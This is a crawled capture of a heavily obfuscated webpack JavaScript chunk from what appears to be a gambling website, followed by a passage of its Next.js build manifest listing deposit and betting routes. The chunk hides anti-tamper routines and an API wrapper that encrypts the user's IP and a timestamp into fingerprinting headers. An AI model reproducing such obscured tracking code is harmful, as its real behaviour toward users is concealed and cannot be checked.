_0x5988a4=_0x1a85c8[_0x57e200(0x464,'4h8]')](_0xc82ec0,arguments);return _0x1a85c8=null,_0x5988a4;}}:function(){};return _0x4331bb=![],_0x3cf491;};}()),_0x45113e=_0x54b844(this,function(){function _0x49f1c4(_0x4866c1,_0x25a5f4){return _0x39c8(_0x25a5f4-0x19b,_0x4866c1);}return _0x45113e[_0x49f1c4('DZYX',0x35a)]()[_0x49f1c4('h5B8',0x335)](_0x49f1c4('2avU',0x343)+'+$')[_0x49f1c4('kHYz',0x357)]()[_0x49f1c4('Ba4$',0x386)+'r'](_0x45113e)[_0x49f1c4('IVfd',0x35e)](_0x49f1c4('7etr',0x348)+'+$');});_0x45113e();'use strict';function _0x39c8(_0xf0546e,_0x3c8547){var _0x125f0c=_0xeb17();return _0x39c8=function(_0x6cb5b6,_0xecb672){_0x6cb5b6=_0x6cb5b6-(-0x3c2+0x1c5*-0x2+0x8d3);var _0x1797f8=_0x125f0c[_0x6cb5b6];if(_0x39c8['IqkPiZ']===undefined){var _0x4cf0ad=function(_0xf7fa14){var _0x5e9bf6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4762d3='',_0xfd1f2e='',_0xf71cd9=_0x4762d3+_0x4cf0ad;for(var _0x3842ae=0x1*0x845+-0x4de+-0xd*0x43,_0x4d38f5,_0x2e44b4,_0x126770=0x1385+-0x1fdf+-0xba*-0x11;_0x2e44b4=_0xf7fa14['charAt'](_0x126770++);~_0x2e44b4&&(_0x4d38f5=_0x3842ae%(-0x349*0x3+-0x1750+0x212f)?_0x4d38f5*(0x1b60+-0x385*0x5+-0x987*0x1)+_0x2e44b4:_0x2e44b4,_0x3842ae++%(-0x6*0x1eb+-0x1e71*-0x1+-0xa7*0x1d))?_0x4762d3+=_0xf71cd9['charCodeAt'](_0x126770+(-0x2*-0x7a0+-0x2574+0x163e))-(-0x99e+-0xc08+0x15b0)!==0x137*0xd+0xa3b+-0x1a06?String['fromCharCode'](-0x1647+-0xb1b*-0x2+-0x11*-0x10&_0x4d38f5>>(-(-0x1658+-0x204b+-0x3*-0x1237)*_0x3842ae&0x118+-0x9fa+-0xa*-0xe4)):_0x3842ae:-0x3*0x745+0x2bf*0x3+-0x1*-0xd92){_0x2e44b4=_0x5e9bf6['indexOf'](_0x2e44b4);}for(var _0x4cac54=0x42*-0x92+-0x940+0x2ee4,_0x5af46c=_0x4762d3['length'];_0x4cac54<_0x5af46c;_0x4cac54++){_0xfd1f2e+='%'+('00'+_0x4762d3['charCodeAt'](_0x4cac54)['toString'](-0x20a3+0x1009+-0x9e*-0x1b))['slice'](-(-0x2235+0x1*0x71f+0x1*0x1b18));}return decodeURIComponent(_0xfd1f2e);};var _0x5f3924=function(_0xecc89b,_0x4a30ae){var _0x71f895=[],_0xf1cf68=0xf3f*0x2+-0x4*0x223+-0x15f2,_0x305dd6,_0x24dc11='';_0xecc89b=_0x4cf0ad(_0xecc89b);var _0x2ff11a;for(_0x2ff11a=-0x1*-0x7+0x23f4+-0x23fb;_0x2ff11a<-0x739*-0x5+0x228f+-0x45ac;_0x2ff11a++){_0x71f895[_0x2ff11a]=_0x2ff11a;}for(_0x2ff11a=0x170b+0x5c1*0x3+-0x284e;_0x2ff11a<0x2*0xa2b+-0x3*0x147+-0xf81;_0x2ff11a++){_0xf1cf68=(_0xf1cf68+_0x71f895[_0x2ff11a]+_0x4a30ae['charCodeAt'](_0x2ff11a%_0x4a30ae['length']))%(0xeed+-0x2*-0x805+0x1df7*-0x1),_0x305dd6=_0x71f895[_0x2ff11a],_0x71f895[_0x2ff11a]=_0x71f895[_0xf1cf68],_0x71f895[_0xf1cf68]=_0x305dd6;}_0x2ff11a=0x5e*-0x2+0x9*-0x1d3+0x1127,_0xf1cf68=-0x3ab*0x2+0x440+0x316;for(var _0xb6bf35=-0x1a1*-0x8+-0x89e*-0x3+-0x26e2;_0xb6bf35<_0xecc89b['length'];_0xb6bf35++){_0x2ff11a=(_0x2ff11a+(-0xb67+-0x45*0x4d+0x2029*0x1))%(-0x2064+0xb67*-0x1+-0x1*-0x2ccb),_0xf1cf68=(_0xf1cf68+_0x71f895[_0x2ff11a])%(0x2db*-0xb+-0xe8f*0x1+0x4*0xbbe),_0x305dd6=_0x71f895[_0x2ff11a],_0x71f895[_0x2ff11a]=_0x71f895[_0xf1cf68],_0x71f895[_0xf1cf68]=_0x305dd6,_0x24dc11+=String['fromCharCode'](_0xecc89b['charCodeAt'](_0xb6bf35)^_0x71f895[(_0x71f895[_0x2ff11a]+_0x71f895[_0xf1cf68])%(0x3a8+0x4*-0x255+0x6ac)]);}return _0x24dc11;};_0x39c8['EDwXPe']=_0x5f3924,_0xf0546e=arguments,_0x39c8['IqkPiZ']=!![];}var _0x330605=_0x125f0c[0x12ff+-0x12fd+-0x2],_0x13f77b=_0x6cb5b6+_0x330605,_0x2cb506=_0xf0546e[_0x13f77b];if(!_0x2cb506){if(_0x39c8['GyYUxE']===undefined){var _0x56045f=function(_0x2f0def){this['PdJcGq']=_0x2f0def,this['trfaoz']=[-0x218c*0x1+0x1*0x11fb+0xf92,-0x1*-0x7af+0x241b+-0x2bca,-0x1ae4+-0x2eb*-0x2+-0x37*-0x62],this['hmPjsc']=function(){return'newState';},this['Alejus']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['cOqaHO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x56045f['prototype']['GkXMiz']=function(){var _0x391ff0=new RegExp(this['Alejus']+this['cOqaHO']),_0x102453=_0x391ff0['test'](this['hmPjsc']['toString']())?--this['trfaoz'][0xffb+0xe69*-0x2+0x224*0x6]:--this['trfaoz'][0x9e5+0x184b+-0x2230];return this['NpANbf'](_0x102453);},_0x56045f['prototype']['NpANbf']=function(_0x32e8b7){if(!Boolean(~_0x32e8b7))return _0x32e8b7;return this['nlBLUj'](this['PdJcGq']);},_0x56045f['prototype']['nlBLUj']=function(_0xb22edd){for(var _0x3d741e=0xd*0x17f+-0x63a*-0x6+-0x38cf,_0xdacef4=this['trfaoz']['length'];_0x3d741e<_0xdacef4;_0x3d741e++){this['trfaoz']['push'](Math['round'](Math['random']())),_0xdacef4=this['trfaoz']['length'];}return _0xb22edd(this['trfaoz'][-0x10b2+0x1*0x1feb+-0xf39]);},new _0x56045f(_0x39c8)['GkXMiz'](),_0x39c8['GyYUxE']=!![];}_0x1797f8=_0x39c8['EDwXPe'](_0x1797f8,_0xecb672),_0xf0546e[_0x13f77b]=_0x1797f8;}else _0x1797f8=_0x2cb506;return _0x1797f8;},_0x39c8(_0xf0546e,_0x3c8547);}function _0xeb17(){var _0x4c148d=['WOtcR8k/yCk4na','ySkyjsXnyHbg','WOC9e8kAcGlcT8kNW7zJ','W4fvAHvzW5ddO2K0WO3cNCk9W4m','rLddNSoGWO/dLJTF','rc3dOCkAW5NdUa0','WPxcQ8kHz8kZ','WQy8W5BdPSoybSklDWn9','WPZcSSo+kXmP','b2/dRmkV','WOdcPHCPd1pdSq','W7tcLelcSG/dOa','tCo2csqLW7pdQctcGr0','WOpcTHai','qSozW6hcOCoeW75eWPHEmG','rCoibI3dJSkN','WOVcKmoIWROOqXK','W4pcJxzJW5LOBCoPW4Gt','WPBcRqC','Bmk3WRpdU8kyna','WR/cU2pcMvbEW4WmWRlcVa','WQxdLv/cTmkphsitW4pcIW','WOddHuVdPLulofldM8oL','cGFdUmotWQRdHG9s','C8kdb8ogp8oG','WOJcOc5ypSk+rCoKCSoXwCkXWPC2','WRu7xSoEhwtdV8kaWPGq','rxZcVmkQav7cQ3KQlG','rLFdQmo6','WQJcUx7cN1zvW70SWQJcOW','W6GFgwVcVb0lqCksWPe','v8ozW77cGCo9WRi','W43cTCo+WPGU','nCkLW74EWO18k3HWWOO','WOFcRGBcOG','W4NdOxizDa','smovWPjhxhTCbG','WRuGW61lWPO2rCkRvLmcWRzp','W7ZdSGewwhVdIW','WOCuoLq','u8oGFSkzW7TxnSkeWQPS','WQBcLmoaBGKjWRadW4hdKq','W4XqW70H','AxBcGxdcH8kNW6ldN8kSWRy','h8ktW6dcN8oaW75ZWPa','oCk5aSk+WQZdJSkmW4RcJdz+FW','WQZcKmogrG','WPVcQ8kNBW','FSkhnSo7fmoxWQRdRsDN','W5xcKf/cIGpdQCoJ','xmoicYS','WPtcSXK','sYFdSmkuW5FdL2KXnWW','W5xdPKDnD8ofwYu','WPhcTrVcLtu4WPa','eIxdLcNdKCoYWOddV8kNWRHfW697','weDsW4e','renvW4hcJwW','mGrwWQT3pW','WRhcHCoBxXS','W4tdHatcRq/dP8kPW4bhW5i','e8kyWQhdQ8kKWRzlWPvHlmk8W6G','wcRdOCk1','B8kNvLxcMSob','E8o9q8oIW7dcMmkrW5RcLW','irfsWRj8','WPtdLe3dJfOpovhdHG','WO3dN3qNzCoGma','BmoPE8oSs0FcNt4a','qcFdQSk8W5tdKq','W4pcIMbc','hNZdOmk6','W5ZdOaq5lSkAdWVcHSoFjYKe','qmocW6BcRmoYW7ugWOLfmq','vLRdQ8o9WPpdMGvkWO7cIa','hItdLIVdKCoYW5ldLCkBWQ1KW5G','W4BdQLhdOMXOW4f8pvRcGxvtEq','j8ohtMOhoeCqW5mAWQhcNNVcIW','bwXU','WOpcT0zhASofBZZcHCoi','WQJcShm','W4FdUSoMmCoPCCoRDSkkWPi3zW','W7Gidfq','WQ7cRmkOACkUW7hdHZRdKrK','WOddU8o6CCkOjCoTl8kAWRe','BCkKs8kQyCkVWOK9qr8','rhZcVvBcVCkg','WR5wW6ZdTmkCW5W','wmkHg8odWRFdJSkcW7BcQ0i','m3ZdRSk3WR9hWP3cVs49','WQaVW5BdVmo0','r8o+WPtdHq','WR3dKSkuyhBcKryjnmkQz8kawq','hxBdSCkEW4RdL10O','sCoNgt0QW7FdQGhcKa','W5BdGmksW7ZcR8kCW4nEWRBcTGinvq','W4RdShWzzmoV','tCkJwvdcKCoalaBdRfu','WOpcTWWs','hNJdTCkR','WOBcVCkX','W6fNWQOvW4D0','W6RcG8otiJFdKq','WOqsoLaHWORcSe4','WQ1dW7ddT8ke','oSoKDtTpW79AW6tcQ8k+','uSodbZxdMCk7yL3dSCoo','jrnwWQC','W4XdW6OKfa','WQdcRSk4','WQlcJH7dRSobg2HkWOhcJq','W5FcH1/cPY7dOCo1W413W4i','x27dPmkRWR8mWQ7cQcb7','uunlW6VcMxy4W4X1gW','qSozW6hcOCotW6jAWPLdnW','W6TMWORcSCk3sSotpvO9','a2NdOSkV','wSkYwKVcTSolgHS','WQRcU8kXDSkJ','pmoJCWfiW6u','wenhW5a','r8oAfG','CvqrW608AmknW6NdGmk2pGhcTNu','BCo4zmoQu0xcVsWCWPS','ASkNxfhcMSoblHhdPeW','ttldTmk3W5K','Cmkybb1EAby','tmk0s0dcRmoCerBdReK','W5n2W7Wri2KxWOHiWQG'];_0xeb17=function(){return _0x4c148d;};return _0xeb17();}function _0x125529(_0x6bbbdb,_0x29fd3e){return _0x39c8(_0x6bbbdb- -0x327,_0x29fd3e);}(self[_0x125529(-0x160,'V%#s')+_0x125529(-0x154,'Ba4$')]=self[_0x125529(-0x151,'Pq%V')+_0x125529(-0x197,'XOlF')]||[])[_0x125529(-0x15f,'9UDb')]([[0x2580+-0x3d3b+-0x146b*-0x3],{0x4d26:function(_0x5e045a,_0x533883,_0x3bc36b){var _0x4d56c0={};_0x4d56c0['PP']=function(){return _0x3b4b41;},_0x4d56c0['hf']=function(){return _0x297458;},_0x4d56c0['dK']=function(){return _0xf0546e;},_0x3bc36b['d'](_0x533883,_0x4d56c0);var _0x263120=_0x3bc36b(-0x11562+0xa2ec+0x15ae1),_0x10be7e=_0x3bc36b(0x111e6+-0x5809*0x2+-0x6199*-0x1),_0x7a89d1=_0x3bc36b(-0x3*0x4357+-0x1317*-0x1c+-0x6b*-0x19),_0x476d25=_0x3bc36b['n'](_0x7a89d1),_0x5d4956=_0x3bc36b(-0x1*-0x2e51+-0x71c0+0x7ec1),_0x42b920=_0x3bc36b(-0x6bf3+-0x870f+0x1ce41),_0x3f3f50=_0x3bc36b(0x76f*0x21+0x9eeb+-0x64da),_0x5ef35b=_0x3bc36b(-0x13a5d+-0x30b*-0x67+-0x355*-0x53),_0x132715=_0x3bc36b(-0xa092+-0xe814+-0x1*-0x21505);function _0x2c2b1b(_0x3c8547,_0x125f0c){var _0x6cb5b6=Object[_0x21c988(0x126,'l0^i')](_0x3c8547);function _0x21c988(_0x23057f,_0x2b81ed){return _0x39c8(_0x23057f- -0xc7,_0x2b81ed);}if(Object[_0x21c988(0xe4,'Afd%')+_0x21c988(0x102,'v(Ws')+'s']){var _0xecb672=Object[_0x21c988(0xc2,'Ju2G')+_0x21c988(0xf2,'l6U@')+'s'](_0x3c8547);_0x125f0c&&(_0xecb672=_0xecb672[_0x21c988(0x107,'^)AV')](function(_0x1797f8){function _0x26ea76(_0x5baf23,_0x27a011){return _0x21c988(_0x27a011- -0xbf,_0x5baf23);}return Object[_0x26ea76('Ju2G',0x3)+_0x26ea76('v(Ws',0x26)+_0x26ea76('9UDb',0x16)](_0x3c8547,_0x1797f8)[_0x26ea76('l0^i',0x1e)];})),_0x6cb5b6[_0x21c988(0x13a,'faPU')][_0x21c988(0xdb,'%bP*')](_0x6cb5b6,_0xecb672);}return _0x6cb5b6;}function _0x1b4f54(_0x4cf0ad){function _0x5d00ab(_0x2e43b2,_0x1c2f9c){return _0x39c8(_0x1c2f9c- -0x34d,_0x2e43b2);}for(var _0x330605=0x118+-0x9fa+-0x7*-0x145;_0x330605<arguments[_0x5d00ab('V8A9',-0x14d)];_0x330605++){var _0x13f77b=null!=arguments[_0x330605]?arguments[_0x330605]:{};_0x330605%(-0x3*0x745+0x2bf*0x3+-0x1*-0xd94)?_0x2c2b1b(Object(_0x13f77b),!(0x42*-0x92+-0x940+0x2ee4))[_0x5d00ab('kHYz',-0x195)](function(_0x2cb506){(-0x20a3+0x1009+-0x7d*-0x22,_0x263120['Z'])(_0x4cf0ad,_0x2cb506,_0x13f77b[_0x2cb506]);}):Object[_0x5d00ab('me9]',-0x174)+_0x5d00ab('NXHa',-0x1a4)+_0x5d00ab('5Jv%',-0x157)]?Object[_0x5d00ab('DZYX',-0x148)+_0x5d00ab('7xz6',-0x1ae)](_0x4cf0ad,Object[_0x5d00ab('Nm55',-0x1aa)+_0x5d00ab('[ZbO',-0x171)+_0x5d00ab('h5B8',-0x16f)](_0x13f77b)):_0x2c2b1b(Object(_0x13f77b))[_0x5d00ab('wdQS',-0x15c)](function(_0x5f3924){function _0x5ceb0a(_0xa59864,_0x4d2d7e){return _0x5d00ab(_0x4d2d7e,_0xa59864-0x557);}Object[_0x5ceb0a(0x3a5,'l6U@')+_0x5ceb0a(0x3af,'Nt%I')](_0x4cf0ad,_0x5f3924,Object[_0x5ceb0a(0x3f9,'V8A9')+_0x5ceb0a(0x3cc,'7etr')+_0x5ceb0a(0x3e7,'wdQS')](_0x13f77b,_0x5f3924));});}return _0x4cf0ad;}var _0x56a4b8={};_0x56a4b8[_0x19cf63('4h8]',0x53)]=_0x19cf63('Pinz',0x69)+_0x19cf63('Ugbl',0x3e)+_0x19cf63('ryIM',0x66)+'7X';function _0x19cf63(_0x43ae04,_0x86b133){return _0x125529(_0x86b133-0x1d3,_0x43ae04);}_0x56a4b8['iv']=_0x19cf63('Pinz',0x81)+_0x19cf63('v(Ws',0x86);var _0x16d738=_0x56a4b8;function _0x30750a(_0xf7fa14){var _0x5e9bf6,_0x4762d3,_0xfd1f2e,_0xf71cd9=(0x1*0x71f+0x1*-0xe2f+-0x4*-0x1c4,_0x3f3f50['jU'])()&&(null===(_0x5e9bf6=window)||void(-0xc*-0x3d+0x2038+0x2314*-0x1)===_0x5e9bf6||null===(_0x4762d3=_0x5e9bf6[_0x38930a(-0x1f1,'G1eN')+'SN'])||void(0x197d+-0xa37+0x7a3*-0x2)===_0x4762d3?void(0x185+-0x2021+0xc*0x28d):_0x4762d3[_0x38930a(-0x1d2,'wdQS')]),_0x3842ae=_0xf7fa14||(_0xf71cd9||(null===_0x132715['Z']||void(-0x1*0x2cf+-0x1*-0xad5+0x2*-0x403)===_0x132715['Z']||null===(_0xfd1f2e=_0x132715['Z'][_0x38930a(-0x1f4,'faPU')+'a'])||void(0x1036+0x1*-0x955+-0x6e1)===_0xfd1f2e?void(0xd27*0x1+-0xb7a+-0x1ad):_0xfd1f2e['ip'])),_0x4d38f5=Math[_0x38930a(-0x1e5,'dON@')](new Date()[_0x38930a(-0x1d4,'NXHa')]());function _0x38930a(_0x2ff366,_0x313a63){return _0x19cf63(_0x313a63,_0x2ff366- -0x26c);}return(0xe*0xdf+0x1e94+-0x2ac6,_0x42b920['HI'])(JSON[_0x38930a(-0x1c3,'4#BS')]({'tt':String(_0x4d38f5),'xx':_0x3842ae}),_0x16d738);}function _0x3b4b41(_0x2e44b4,_0x126770){return(function(){function _0x785d43(_0x24555e,_0x5a860a){return _0x39c8(_0x5a860a- -0x18c,_0x24555e);}var _0x4cac54=(0x440+0x1743+-0x1b83,_0x10be7e['Z'])(_0x476d25()[_0x785d43('6R%&',0x5e)](function _0x5af46c(_0xecc89b,_0x4a30ae){var _0x71f895;function _0x217c47(_0x322852,_0xac0515){return _0x785d43(_0x322852,_0xac0515-0x23a);}return _0x476d25()[_0x217c47('&k5K',0x272)](function(_0xf1cf68){function _0x449c51(_0x228ac9,_0x2d1f92){return _0x217c47(_0x228ac9,_0x2d1f92-0x2c5);}for(;;)switch(_0xf1cf68[_0x449c51('gDi^',0x555)]=_0xf1cf68[_0x449c51('Afd%',0x525)]){case-0x1a1*-0x8+-0x89e*-0x3+-0x26e2:return _0x71f895=_0xecc89b[_0x449c51('l0^i',0x526)],delete _0xecc89b[_0x449c51('6R%&',0x511)],_0xf1cf68[_0x449c51('AzH8',0x513)](_0x449c51('l0^i',0x53d),(-0xb67+-0x45*0x4d+0x24c*0xe,_0x5ef35b['fm'])()[_0x449c51('DZYX',0x54a)]((function(){function _0x51f7b2(_0x5581b3,_0x5a6dc3){return _0x449c51(_0x5a6dc3,_0x5581b3- -0x70c);}var _0x305dd6=(-0x2064+0xb67*-0x1+-0x25*-0x12f,_0x10be7e['Z'])(_0x476d25()[_0x51f7b2(-0x1b0,'5Jv%')](function _0x24dc11(_0x2ff11a){function _0x41ee91(_0x5dffa0,_0x648fe5){return _0x51f7b2(_0x5dffa0-0x26c,_0x648fe5);}return _0x476d25()[_0x41ee91(0x5f,'me9]')](function(_0xb6bf35){function _0xd3ee54(_0x28604a,_0x699659){return _0x41ee91(_0x28604a-0x190,_0x699659);}for(;;)switch(_0xb6bf35[_0xd3ee54(0x248,'ryIM')]=_0xb6bf35[_0xd3ee54(0x200,'&k5K')]){case 0x2db*-0xb+-0xe8f*0x1+0x2*0x16fc:return _0xb6bf35[_0xd3ee54(0x214,'Nm55')](_0xd3ee54(0x258,'Nt%I'),(0x3a8+0x4*-0x255+0x5ac,_0x5d4956['v_'])(_0xd3ee54(0x20d,'&k5K')+_0xd3ee54(0x25a,'NXHa')+_0xd3ee54(0x223,'V8A9'),{'headers':{'X-API-HACK-XXXXX':_0x30750a(_0x4a30ae),'X-API-FINGE1R':_0x2ff11a,'X-API-Plaintext':_0x126770,'X-API-XXXX':_0x2e44b4},'body':JSON[_0xd3ee54(0x262,'MQnN')](_0x1b4f54({},_0xecc89b))}));case 0x12ff+-0x12fd+-0x1:case _0xd3ee54(0x230,'9UDb'):return _0xb6bf35[_0xd3ee54(0x1f8,'pziV')]();}},_0x24dc11);}));return function(_0x56045f){function _0x4df692(_0x49494a,_0x4d7205){return _0x51f7b2(_0x49494a-0x1c8,_0x4d7205);}return _0x305dd6[_0x4df692(0x2b,'Nt%I')](this,arguments);};}()))[_0x449c51('6R%&',0x534)](function(_0x2f0def){function _0x36e0bc(_0x214607,_0x392a44){return _0x449c51(_0x392a44,_0x214607- -0x735);}return _0x3b4b41[_0x36e0bc(-0x233,'yJZ$')+_0x36e0bc(-0x1fc,'NXHa')](_0xecc89b,_0x71f895),Promise[_0x36e0bc(-0x1ce,'Afd%')](_0x2f0def);}));case-0x218c*0x1+0x1*0x11fb+0xf94:case _0x449c51('G1eN',0x4fd):return _0xf1cf68[_0x449c51('&k5K',0x521)]();}},_0x5af46c);}));return function(_0x391ff0,_0x102453){function _0x703e3f(_0x2faba0,_0x40f38a){return _0x785d43(_0x40f38a,_0x2faba0-0x1d9);}return _0x4cac54[_0x703e3f(0x204,'V8A9')](this,arguments);};}());}_0x3b4b41[_0x19cf63('h0%s',0x8f)+_0x19cf63('l6U@',0xa6)]=function(_0x32e8b7,_0xb22edd){function _0x28534c(_0x2c8378,_0x178c1e){return _0x19cf63(_0x2c8378,_0x178c1e-0x203);}var _0x3d741e={};_0x3d741e[_0x28534c('Afd%',0x2a2)]=_0x32e8b7[_0x28534c('&k5K',0x2b1)],_0x3d741e[_0x28534c('885v',0x237)]=_0xb22edd,(localStorage[_0x28534c('9UDb',0x274)](_0x28534c('XOlF',0x295)+_0x28534c('l6U@',0x25e),JSON[_0x28534c('Ugbl',0x2aa)](_0x3d741e)),setTimeout(function(){function _0x2d6b2c(_0x2e4c05,_0x14a114){return _0x28534c(_0x14a114,_0x2e4c05- -0x462);}return location[_0x2d6b2c(-0x222,'%bP*')]();},0x241b+0x24ff+-0x3d62));},_0x3b4b41[_0x19cf63('5Jv%',0x90)+_0x19cf63('4h8]',0x39)+'o']=function(){function _0x2c03f6(_0x3e42e4,_0x155d1a){return _0x19cf63(_0x3e42e4,_0x155d1a- -0x97);}var _0xdacef4=JSON[_0x2c03f6('ryIM',-0x45)](localStorage[_0x2c03f6('il1O',-0xa)](_0x2c03f6('l6U@',-0x35)+_0x2c03f6('gDi^',-0x4a))||'{}');return localStorage[_0x2c03f6('MQnN',-0x36)](_0x2c03f6('&k5K',-0x58)+_0x2c03f6('Q^14',-0xc)),_0xdacef4;};var _0x297458=_0x3b4b41[_0x19cf63('4#BS',0x7d)+_0x19cf63('G1eN',0x84)+'o']();function _0xf0546e(){function _0x28e2c8(_0x5a4077,_0x4d766f){return _0x19cf63(_0x5a4077,_0x4d766f-0x4eb);}return(-0x1ae4+-0x2eb*-0x2+-0x37*-0x62,_0x5d4956['v_'])(_0x28e2c8('2avU',0x567)+_0x28e2c8('6R%&',0x525)+_0x28e2c8('v(Ws',0x59b)+'p',{'body':JSON[_0x28e2c8('V%#s',0x52f)]({})})[_0x28e2c8('V8A9',0x590)](function(_0x3dca90){return _0x3dca90;})[_0x28e2c8('7etr',0x52b)](function(_0x34b1df){function _0x2123eb(_0x3b7f04,_0xf0c6f8){return _0x28e2c8(_0xf0c6f8,_0x3b7f04- -0x258);}return Promise[_0x2123eb(0x2fa,'6R%&')](_0x34b1df);});}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/QGRBlOeqVN7X2aGtcFkr3/_buildManifest.js
body_size: 6845
content:
self.__BUILD_MANIFEST=function(s,c,a,t,i,e,n,d,b,f,u,h,r,k,o,m,p,j,g,l,y,v,C,w,I,A,D,T,R,B,_,G,O,P,L,F,z,q,E,M,S,H,K,N,U,W,x,J,Q,V,X,Y,Z,$,ss,cs,as,ts,is,es,ns,ds,bs,fs,us,hs,rs,ks,os,ms,ps,js,gs,ls,ys,vs,Cs,ws,Is,As,Ds,Ts,Rs,Bs,_s,Gs,Os,Ps,Ls,Fs,zs,qs,Es,Ms,Ss,Hs,Ks,Ns){return{__rewrites:{beforeFiles:[],afterFiles:[{source:"/video/:version/:path*"},{source:"/api/ImageOptimizer/:path*"},{source:"/api/json-cache/:path*"},{source:"/ingest/:path*"},{source:"/assist/:path*"},{source:"/ws-assist/:path*"},{source:"/register(\\d{5,11})",destination:es}],fallback:[]},"/":[s,c,t,i,e,n,d,f,r,p,k,I,A,E,as,a,b,u,h,j,B,ns,ds,"static/chunks/pages/index-5dbb5d651d6806a8.js"],"/404":[s,c,t,o,M,a,"static/css/e46bc3aa262aec29.css","static/chunks/pages/404-d7dcb8be4669406f.js"],"/_error":[s,c,t,o,M,a,"static/css/92b7f4b3bdb61d4c.css","static/chunks/pages/_error-5b9e5a8cada93730.js"],"/activity/activityLandPage/[id]":[s,c,t,i,e,n,d,f,r,m,p,g,l,v,C,D,P,N,bs,a,b,u,h,"static/chunks/27240-28f2075d2a020d5d.js","static/css/d7e6796a2bd03fe1.css","static/chunks/pages/activity/activityLandPage/[id]-1856d838b8f14c29.js"],"/activity/againDeposit/[id]":[s,c,t,i,e,n,d,f,r,p,D,"static/chunks/32974-dd1693afe411666e.js",a,b,u,h,y,"static/css/a100b952a040b87d.css","static/chunks/36428-48f629c813f4381c.js","static/css/6f9865b4a31bfae1.css","static/chunks/pages/activity/againDeposit/[id]-8274b219ff4bb12c.js"],"/activity/bettingGift/[id]":[s,c,t,i,e,n,d,f,p,D,"static/chunks/55611-27228198d33b00d3.js",a,b,u,h,y,T,"static/css/1b9d2ffea7a08385.css","static/chunks/pages/activity/bettingGift/[id]-fb2d93bf1ac84c4d.js"],"/activity/calendar/[id]":[s,c,t,i,e,n,d,f,a,b,u,h,y,"static/css/f656f0879a46243b.css","static/chunks/pages/activity/calendar/[id]-e23e2d337d764897.js"],"/activity/continuousDeposit/[id]":[s,c,t,i,e,n,d,f,r,m,p,g,l,v,P,N,"static/chunks/44276-cd14e9c8bd0d4542.js",a,b,u,h,y,"static/css/e930f0954d63a15f.css","static/chunks/pages/activity/continuousDeposit/[id]-70ef9229eaea58be.js"],"/activity/discount":[s,c,t,i,e,n,d,f,_,fs,a,b,u,h,y,"static/css/273ea86cb3047c31.css","static/chunks/pages/activity/discount-1c919448cff165ef.js"],"/activity/drawGift/[id]":[s,c,t,i,e,n,d,f,r,m,p,g,l,P,N,us,a,b,u,h,y,T,hs,rs,"static/css/cd9941b840569c64.css","static/chunks/pages/activity/drawGift/[id]-5e27d225b6bc7fe6.js"],"/activity/european/[id]":[s,c,t,i,e,n,d,f,r,o,m,p,g,G,Z,$,ks,"static/chunks/73866-7c6ea6078324f206.js",a,b,u,h,y,"static/css/8b9522914c2843a7.css","static/chunks/pages/activity/european/[id]-650b1f4ffb098f1f.js"],"/activity/eventTopic/[id]":[s,c,t,i,e,n,d,f,r,o,Z,$,bs,ks,"static/chunks/89746-e21bef864155aad8.js",a,b,u,h,y,"static/css/4e368fe2f10900ce.css","static/chunks/pages/activity/eventTopic/[id]-76d56163731cddbe.js"],"/activity/firstDeposit/[id]":[s,c,t,i,e,n,d,f,r,p,D,fs,a,b,u,h,y,"static/css/2964446211c2360d.css","static/chunks/64728-691f8c6ab80b4552.js","static/css/f3c9245634393d90.css","static/chunks/pages/activity/firstDeposit/[id]-a296a4a826150281.js"],"/activity/friendInvitation":[s,c,t,i,e,n,d,f,p,D,os,a,b,u,h,"static/css/706ee0c370aacd28.css","static/chunks/pages/activity/friendInvitation-87d359c190d6c97d.js"],"/activity/friendPeakBet":[s,c,t,i,e,n,d,f,m,g,l,C,D,I,A,U,W,os,"static/chunks/21519-b58b612dd934603a.js",a,b,u,h,ms,ps,"static/css/b077acf885fc3958.css","static/chunks/pages/activity/friendPeakBet-d363bff674a4201a.js"],"/activity/happyCard/[id]":[s,c,t,i,e,n,d,f,r,o,m,g,l,v,C,P,N,U,"static/chunks/83317-5e893c841fd351eb.js",a,b,u,h,y,"static/css/707541b3ecc05ee3.css","static/chunks/pages/activity/happyCard/[id]-9a1969c225fce4a6.js"],"/activity/kingReturn/[id]":[s,c,t,i,e,n,d,f,r,D,"static/chunks/54595-8989e686f6161f1c.js",a,b,u,h,"static/css/e360b5b9f5525e44.css","static/chunks/pages/activity/kingReturn/[id]-a2d836a6512ced32.js"],"/activity/luckyFlip/[id]":[s,c,t,i,e,n,d,f,m,p,g,Z,$,a,b,u,h,y,"static/css/29f096632d64aa7b.css","static/chunks/pages/activity/luckyFlip/[id]-c6fa5482720ff209.js"],"/activity/matchquiz/[id]":[s,c,t,i,e,n,d,f,r,o,m,p,g,G,D,ts,js,a,b,u,h,y,gs,ls,"static/css/5282e54ae1c42c43.css","static/chunks/pages/activity/matchquiz/[id]-20da8c80c40dc3c9.js"],"/activity/matchquizOld/[id]":[s,c,t,i,e,n,d,f,r,o,m,p,g,G,D,ts,js,a,b,u,h,y,S,gs,ls,"static/css/687f4c0528f9b5a7.css","static/chunks/pages/activity/matchquizOld/[id]-1f1078d6ac7ccd40.js"],"/activity/monthMoney/[id]":[s,c,t,i,e,n,d,f,r,p,"static/chunks/35161-a3f877172915cfe0.js",a,b,u,h,"static/css/6ac94cc941717fa2.css","static/chunks/pages/activity/monthMoney/[id]-036a72cf46729f15.js"],"/activity/newTask/[id]":[s,c,t,i,e,n,d,f,r,o,m,p,I,A,ys,"static/chunks/84970-828fac1dedaea349.js",a,b,u,h,y,B,vs,"static/css/3dcff077951a67b0.css","static/chunks/pages/activity/newTask/[id]-3481fa6339cd57a1.js"],"/activity/penaltyIntoGold/[id]":[s,c,t,i,e,n,d,f,D,a,b,u,h,y,"static/css/79628f4c59b8a6ca.css","static/chunks/pages/activity/penaltyIntoGold/[id]-67d29db3fa20e9ae.js"],"/activity/pureDisplay/[id]":[s,c,t,i,e,n,d,f,a,b,u,h,y,"static/css/d4f6a98fcbbf7463.css","static/chunks/pages/activity/pureDisplay/[id]-0555231a66fe6596.js"],"/activity/racePage/[id]":[s,c,t,i,e,n,d,f,r,m,p,g,v,G,D,U,a,b,u,h,y,ms,ps,"static/css/168e039e1fda66e6.css","static/chunks/pages/activity/racePage/[id]-ef81c1c7d8fc7302.js"],"/activity/redPackRain/[id]":[s,c,t,i,e,n,d,f,p,"static/chunks/5